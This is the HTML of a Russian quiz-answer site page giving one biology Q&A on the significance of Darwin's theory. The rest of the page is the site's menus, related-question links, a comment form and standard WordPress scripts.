<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Значение теории...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-43212" class="gp-clearfix post-43212 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-darvinizm tag-test-s-otvetami-teoriya-darvina tag-test-s-otvetami-evolyuczionnaya-teoriya" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Значение теории Дарвина заключается в том, что она впервые: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-27T23:44:51+03:00">27.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-43212"></span><strong>Вопрос:</strong> Значение теории Дарвина заключается в том, что она впервые: <br /><strong>Ответ:</strong> выявила факторы, определяющие причины разнообразия и приспособленности видов.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/chto-yavlyaetsya-glavnym-faktorom-teorii-evolyuczii-darvina-otvet-na-vopros.html"     class="crp_link post-43220"><span class="crp_title">Что является главным фактором теории эволюции Дарвина: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/osnovnaya-zasluga-darvina-v-razvitii-biologii-zaklyuchaetsya-v-otvet-na-vopros.html"     class="crp_link post-43224"><span class="crp_title">Основная заслуга Дарвина в развитии биологии заключается в:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-po-mneniyu-darvina-ne-otnositsya-k-dvizhushhim-silam-evolyuczii-otvet-na-vopros.html"     class="crp_link post-42511"><span class="crp_title">Что по мнению Дарвина не относится к движущим силам&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-po-mneniyu-darvina-ne-otnositsya-k-dvizhushhim-silam-evolyuczii-otvet-na-vopros-2.html"     class="crp_link post-43214"><span class="crp_title">Что, по мнению Дарвина, не относится к движущим силам&hellip;</span></a></li><li><a href="https://otvetzdes.ru/osnovnaya-zasluga-darvina-otvet-na-vopros.html"     class="crp_link post-42510"><span class="crp_title">Основная заслуга Дарвина: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/kak-nazyvaetsya-tretya-glava-knigi-darvina-proishozhdenie-vidov-putem-estestvennogo-otbora-otvet-na-vopros.html"     class="crp_link post-43216"><span class="crp_title">Как называется третья глава книги Дарвина «Происхождение&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ukazhite-polozhenie-darvinovskoj-teorii-evolyuczii-otvet-na-vopros.html"     class="crp_link post-42500"><span class="crp_title">Укажите положение дарвиновской теории эволюции: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/soglasno-darvinistskoj-teorii-chelovek-proizoshel-ot-otvet-na-vopros.html"     class="crp_link post-42513"><span class="crp_title">Согласно дарвинистской теории, человек произошел от: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/avtorom-teorii-evolyuczii-yavlyaetsya-otvet-na-vopros.html"     class="crp_link post-44964"><span class="crp_title">Автором теории эволюции является: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/rol-reczessivnyh-mutaczij-v-evolyuczii-sostoit-v-tom-chto-oni-otvet-na-vopros.html"     class="crp_link post-43222"><span class="crp_title">Роль рецессивных мутаций в эволюции состоит в том, что они:&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-sposobstvuet-sohraneniyu-postoyanstva-vidov-s-neizmennymi-priznakami-otvet-na-vopros.html"     class="crp_link post-44965"><span class="crp_title">Что способствует сохранению постоянства видов с неизменными&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-ne-yavlyaetsya-rezultatom-dejstviya-estestvennogo-otbora-otvet-na-vopros.html"     class="crp_link post-44960"><span class="crp_title">Что не является результатом действия естественного отбора: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-yavlyaetsya-prichinoj-vozniknoveniya-i-progressivnoj-evolyuczii-pervichnyh-hemosinteziruyushhih-prokariot-otvet-na-vopros.html"     class="crp_link post-44950"><span class="crp_title">Что является причиной возникновения и прогрессивной эволюции&hellip;</span></a></li><li><a href="https://otvetzdes.ru/chto-obshhego-u-cheloveka-s-zhivotnymi-otvet-na-vopros.html"     class="crp_link post-44946"><span class="crp_title">Что общего у человека с животными: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/chto-yavlyaetsya-elementarnoj-ediniczej-evolyuczii-otvet-na-vopros.html"     class="crp_link post-43213"><span class="crp_title">Что является элементарной единицей эволюции: - ответ на&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-darvinizm" rel="tag">Тест с ответами: «Дарвинизм»</a>, <a href="https://otvetzdes.ru/tag/test-s-otvetami-teoriya-darvina" rel="tag">Тест с ответами: «Теория Дарвина»</a>, <a href="https://otvetzdes.ru/tag/test-s-otvetami-evolyuczionnaya-teoriya" rel="tag">Тест с ответами: «Эволюционная теория»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-27">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='43212' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ea5738749e" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"znachenie-teorii-darvina-zaklyuchaetsya-v-tom-chto-ona-vpervye-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.5011699199677 seconds, on 06-04-25 21:15:16 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 218
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"f3de2a3ef0e7fa5c6da998584e94e730","pc":["81","33"],"isBranding":false,"isOmnipage":false,"wnid":"a65781e8cc9661021e3e168b49a92a08","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}